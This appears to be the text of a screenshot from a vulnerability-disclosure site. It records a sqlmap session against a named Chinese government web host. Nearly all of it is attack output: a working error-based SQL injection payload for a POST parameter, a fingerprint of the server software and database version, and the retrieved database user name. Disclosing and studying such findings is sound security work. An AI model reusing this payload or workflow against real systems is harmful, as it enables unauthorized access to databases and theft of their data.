 sqlmap
---
Parameter: T1 (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: T1=aaaaa' AND 6552=CONVERT(INT,(SELECT CHAR(113) CHAR(113) CHAR(98)
CHAR(113) CHAR(113) (SELECT (CASE WHEN (6552=6552) THEN CHAR(49) ELSE CHAR(48)
END)) CHAR(113) CHAR(122) CHAR(120) CHAR(118) CHAR(113))) AND 'WDCl'='WDCl&T2=aa
aaaa&B1=%CC%E1   %BD%BB
---
[10:52:45] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[10:52:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[10:52:45] [INFO] fetching current user
[10:52:45] [INFO] resumed: chengxin
current user:    'chengxin'
[10:52:45] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\jgcx.qingdao.gov.cn'
[*] shutting down at 10:52:45
www.wooyun.org
C:\Python27\sqlmap>